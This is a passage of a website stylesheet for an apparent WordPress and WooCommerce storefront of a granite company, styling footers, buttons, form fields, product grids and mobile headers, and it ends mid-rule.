.footer .widget_nav_menu a {

	color: #252525

}



.footer .custom-menu.dividers-on li,

.footer .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px)

}



.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #898989;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#bottom-bar.solid-bg {

	background: #2998e7 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.pswp {

	z-index: 999999

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 0;

	top: 0;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}



.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 44px;

	grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.product .onsale {

	background-color: #28a7fb

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px

	height: 50px;

    position: absolute;

    bottom: 14%;

    text-align: center;

    width: 100%;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}

 

@media screen and (max-width:990px) {

	.woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
	.dt-mobile-header {

		display: block

	}

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.masthead .mobile-header-bar {

		display: -ms-flexbox;

		display: -ms-flex;

		display: flex

	}

	.dt-mobile-menu-icon {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.masthead .mobile-header-bar {

		min-height: 120px

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: inline-flex

	}

	.mobile-branding img.mobile-desktop-logo,

	.mobile-branding img.mobile-logo,

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img {

		display: none

	}

	.mobile-header-bar .mobile-mini-widgets {

		-ms-flex: 1 1 0%;

		flex: 1 1 0%;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1;

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.mobile-mini-widgets-in-menu {

		display: -ms-flexbox!important;

		display: -ms-flex!important;

		display: flex!important;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.related-product .product-content .price {
    padding-top: 45%;
    bottom: 35%;
   
    }
    .related-product a.readmr {
    line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
   }

}



@media screen and (max-width:700px) {

	.mobile-mini-widgets {

		visibility: visible!important

	}

	.mobile-branding {

		visibility: visible!important

	}

	.masthead .mobile-header-bar {

		min-height: 76px

	}

	.masthead .mobile-header-bar .mobile-mini-widgets>*,

	.masthead .mobile-mini-widgets .in-menu-second-switch {

		display: none

	}

	.hide-on-second-switch {

		display: none!important

	}

	.mobile-mini-widgets-in-menu .near-logo-second-switch {

		display: none

	}

	.masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.show-device-logo .branding img.mobile-logo,

	.show-device-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo .branding img,

	.show-mobile-logo .mobile-branding img,

	.show-mobile-logo.show-device-logo .branding img,

	.show-mobile-logo.show-device-logo .mobile-branding img {

		display: none

	}

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img,

	.show-mobile-logo .branding img.mobile-logo,

	.show-mobile-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo,

	.transparent .mobile-branding img.mobile-desktop-logo {

		display: inline-block;

		max-width: 100%;

		height: auto

	}

}



@media screen and (max-width:970px) {

	#footer .wf-container-footer {

		padding-top: 10px;

		padding-bottom: 10px

	}

	#footer #bottom-bar>.wf-wrap,

	#footer>.wf-wrap {

		padding: 0 25px 0 25px

	}

	.footer .widget {

		width: 100%

	}

}



@media screen and (max-width:990px) {

	#bottom-bar .wf-container-bottom {

		-ms-flex-flow: column wrap;

		flex-flow: column wrap;

		-ms-flex-pack: center;

		-ms-justify-content: center;

		justify-content: center

	}

	#bottom-bar .wf-container-bottom>div {

		margin: 0

	}

	#bottom-bar .wf-float-left,

	#bottom-bar .wf-float-right,

	#branding-bottom {

		display: block;

		float: none;

		width: auto;

		padding-left: 0;

		padding-right: 0;

		margin-right: auto;

		margin-left: auto;

		text-align: center!important

	}
	
}



@media screen and (max-width:778px) {
	div#vidsec h2{
		font-size: 22px !important;
	}
	#bottom-bar .mini-nav ul {

		display: none

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: block;

		height: auto

	}

	#bottom-bar .menu-select {

		position: relative;

		opacity: 1;

		visibility: visible;

		display: flex

	}

}



@media screen and (max-width:768px) {

	.vc_btn3{
		margin: 10px auto !important;
    position: relative !important;
    top: 10px !important;
	}
	#main>.wf-wrap {

		padding: 0 25px 0 25px

	}

	.wf-cell {

		padding: 0 12.5px 0 12.5px

	}

}



@media screen and (max-width:700px) {

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.first-switch-logo-left.first-switch-menu-right:not(.second-switch-menu-left) .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

}



@media (min-width:768px) {

	.vc_hidden-sm {

		display: none!important

	}

	.vc_col-sm-4 {

		width: 33.33333333%;

		float: left

	}

	.vc_col-sm-8 {

		width: 66.666667%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

	.vc_col-sm-6 {

		width: 50%;

		float: left

	}

	embed,

	iframe,

	object,

	video {

		max-width: 100%

	}

	canvas,

	video {

		display: inline-block

	}

	.customVideoWrapper {

		display: table;

		width: auto;

		position: relative;

		padding: 16px 24px 0 29px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	div#rightcform {

		width: 48%

	}

	body {

		margin-bottom: 0!important

	}

	.popup-search-wrap {

		visibility: hidden

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.mobile-main-nav>li .dt-mega-menu-wrap,

.mobile-main-nav>li .dt-mega-menu-wrap>.sub-nav .sub-nav {

	margin-bottom: 16px

}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_column,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



.onsale {

	display: none

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}



.price {

	/*background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	top: -19px;

	height: 150px;

	width: 150px;

	padding-top: 55px;

	left: -35px;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	padding-bottom: 0!important*/

}



.price {

	/*left: -21px*/

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



span.price {

	/*BACKGROUND: #c30505;

	border-radius: 100%;

	width: 83px!important;

	line-height: 20px;

	height: 55px!important;

	padding-top: 26px;

	font-size: 14px!important;

	text-align: center;

	border-style: solid*/

}



.cstdect {

	min-height: 45px

}



figure.woocom-project {

	background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;

	padding-bottom: 10px!important

}

.meta_cls {
    font-size: 22px;
    color: #1d74b9 !important;
    text-align: center;
}

.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



@media screen and (max-width:990px) {

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}

	.wpb_wrapper .wpb_content_element td {

		float: left

	}

	.mobile-mini-widgets {

		visibility: hidden

	}

}






@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}

}



@media screen and (max-width:650px) {

	a#callnowbuttonright img {

		margin-right: 10px;

		width: 40px

	}

	#callnowbutton {

		display: block;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		width: 52%!important;

		left: -14px;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		display: flex;

		justify-content: center;

		align-items: center

	}

}







.single-product span.price {

	left: 30px

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 2%;

	width: 96%;

	margin-left: 0;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



@media(max-width:600px) {

	span.custom-not-valid-tip {

		height: 20px;

		padding-top: 10px

	}

}



@media(min-width:600px) {

	img.alignnone.size-full.lazyloaded {

		padding-top: 22px

	}

	div#btrightform {

		margin-top: 20px

	}

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}



.vc_btn3.vc_btn3-size-md {

	margin-top: 10px

}



.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}
.vc_general.vc_btn3{
	max-width: 90% !important;
}


.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



a.alignnone.layzr-bg {

	margin: 0!important

}



.show-mobile-header .dt-mobile-header {

	transform: translate3d(0, 0, 0)

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar {

	width: 13px

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	background: rgba(37, 37, 37, .2);

	border-color: #fff

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	border-radius: 10px;

	border: 4px solid #fff;

	box-sizing: border-box

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track {

	background-color: #fff

}



.show-mobile-header .dt-close-mobile-menu-icon {

	opacity: 1

}



.mobile-main-nav li.has-children.open-sub>.next-level-button {

	transform: rotate(45deg)

}



.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text {

	font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



#page .mobile-main-nav .sub-nav li,

.mobile-main-nav .sub-nav>li>a {

	padding: 5.6px 0 5.6px 0

}



.mobile-main-nav .sub-nav .next-level-button:before {

	line-height: 18px

}



.dt-mobile-header .sub-nav .next-level-button:before {

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	font-size: 8px

}



.mobile-main-nav .sub-nav .next-level-button {

	padding: 7px 0;

	top: 0;

	line-height: 18px

}



.mobile-main-nav .sub-nav .next-level-button,

.mobile-main-nav .sub-nav li.has-children a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children.act>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.mobile-main-nav .sub-nav>li.has-children>a {

	max-width: calc(100% - 30px);

	text-decoration: none

}



.sub-nav li a {

